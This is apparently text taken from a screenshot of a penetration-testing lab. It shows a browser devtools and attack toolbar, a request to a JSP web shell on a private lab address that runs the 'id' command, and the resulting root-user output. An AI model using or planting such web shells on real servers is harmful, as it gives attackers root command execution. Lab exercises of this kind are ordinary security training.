 uid=0(root) gid=0(root) groups=0(root)
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Ha
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://192.168.56.111:7001/shell/shell.jsp?cmd=id
Use POST method